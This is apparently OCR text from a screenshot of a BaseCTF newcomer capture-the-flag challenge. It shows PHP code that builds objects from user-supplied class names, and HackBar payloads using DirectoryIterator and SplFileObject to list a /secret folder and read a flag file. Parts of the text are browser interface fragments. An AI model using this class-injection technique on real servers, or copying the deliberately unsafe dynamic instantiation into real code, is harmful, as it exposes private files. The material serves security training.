 BaseCTF 高校联合新生赛
challenge.basectf.fun:3888
view-source:challenge.bas
php内置类 - 搜索
php原生类的总结_php 原
扩展
不安全
challenge.basectf.fun:38880/?K=DirectoryIterator&W=/secret
欢迎
元素
HackBar
<?php
highlight_file('index.php');
# 我把flag藏在一个secret文件夹里面了，所以要学会遍历啊~
error_reporting(0);
$J1ng = $_POST['J'];
$Hong = $_POST['H'];
$Keng = $_GET['K'];
$Wang = $_GET['W'];
$dir = new $Keng($Wang);
foreach($dir as $f) {
echo($f . '<br>');
}
echo new $J1ng($Hong);
?>
.
..
f11444g.php
Load URL
http://challenge.basectf.fun:38880/?K=DirectoryIterator&W=/secret
Split URL
Execute
Post data
Referer
User Agent
Cookies
Clear All
J=SplFileObject&H=/secret/f11444g.php